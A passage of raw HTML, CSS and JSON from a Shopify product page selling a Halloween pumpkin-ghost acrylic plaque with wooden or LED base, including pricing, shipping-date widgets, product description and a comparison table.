-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&width=500"
                          alt="Halloween-Pumpkin Ghost Stained Glass"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Halloween-Pumpkin Ghost Stained Glass
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $39.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $39.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $79.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-se/products/halloween-pumpkin-ghost-stained-glass"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Wooden Base'
                                        data-options='Wooden Base'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41198043103325'
                                      >
                                        Wooden Base
                                      </option>
                                    
                                      <option
                                        value='Acrylic Square with LED Base'
                                        data-options='Acrylic Square with LED Base'
                                        
                                        
                                        data-variant-id='41198043136093'
                                      >
                                        Acrylic Square with LED Base
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41198043103325,"title":"Wooden Base","option1":"Wooden Base","option2":null,"option3":null,"sku":"SO-11496449","requires_shipping":true,"taxable":true,"featured_image":{"id":33549469810781,"product_id":7153482399837,"position":1,"created_at":"2023-10-07T17:13:25-04:00","updated_at":"2024-01-07T10:27:09-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","variant_ids":[41198043103325]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","options":["Wooden Base"],"price":3995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41198043136093,"title":"Acrylic Square with LED Base","option1":"Acrylic Square with LED Base","option2":null,"option3":null,"sku":"SO-11496450","requires_shipping":true,"taxable":true,"featured_image":{"id":33549470236765,"product_id":7153482399837,"position":4,"created_at":"2023-10-07T17:13:31-04:00","updated_at":"2024-01-07T11:53:28-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","variant_ids":[41198043136093]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","options":["Acrylic Square with LED Base"],"price":4995,"weight":28,"compare_at_price":9988,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p>Combine modern technology and a heartfelt message with our <strong>Square Acrylic Plaque</strong>! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!</p>
<p style="display: flex; align-items: center; font-weight: bold;"> <img src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282"></p>
<p><span style="font-weight: 400;">Your plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!</span></p>
<p><strong>Product specifications: </strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Premium acrylic </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Size with wooden base: 6.5" (165mm) height x 5.9" (150mm) width</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Acrylic Depth: 0.1" (5mm)</span></li>
<li style="font-weight: 400;">Wooden base: 1.2" (30mm) height x 5.9" (150mm) width x 1.8" (45mm) depth</li>
<li style="font-weight: 400;">(Optional) Wooden base with colorful built-in LED lights</li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sharp, detailed printed design</span></li>
</ul>
<p><img src="https://cdn.shineon.com/long-form-description-images/acrylic-square-specification-correct.jpg" width="480" height="480" loading="lazy"></p>
<p>Each order is lovingly packaged and ready to be cherished for a lifetime!</p>
                  </div><a href="/en-se/products/halloween-pumpkin-ghost-stained-glass" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229&width=1445"
    alt="Halloween-Pumpkin Ghost Stained Glass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25865479094365"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354&width=1445"
    alt="Halloween-Pumpkin Ghost Stained Glass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25865479159901"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443&width=1445"
    alt="Halloween-Pumpkin Ghost Stained Glass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25865479422045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408&width=1445"
    alt="Halloween-Pumpkin Ghost Stained Glass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25865479520349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222&width=1445"
    alt="Halloween-Pumpkin Ghost Stained Glass"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25865479585885"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Halloween-Pumpkin Ghost Stained Glass",
      "url": "https:\/\/snugglyofficial.com\/en-se\/products\/halloween-pumpkin-ghost-stained-glass",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229\u0026width=1920"
        ],
      "description": "Combine modern technology and a heartfelt message with our Square Acrylic Plaque! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!\n \nYour plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!\nProduct specifications: \n\nPremium acrylic \nSize with wooden base: 6.5\" (165mm) height x 5.9\" (150mm) width\nAcrylic Depth: 0.1\" (5mm)\nWooden base: 1.2\" (30mm) height x 5.9\" (150mm) width x 1.8\" (45mm) depth\n(Optional) Wooden base with colorful built-in LED lights\nSharp, detailed printed design\n\n\nEach order is lovingly packaged and ready to be cherished for a lifetime!",
      "sku": "SO-11496449",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-11496449","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/halloween-pumpkin-ghost-stained-glass?variant=41198043103325"
          },
{
            "@type" : "Offer","sku": "SO-11496450","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-se\/products\/halloween-pumpkin-ghost-stained-glass?variant=41198043136093"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
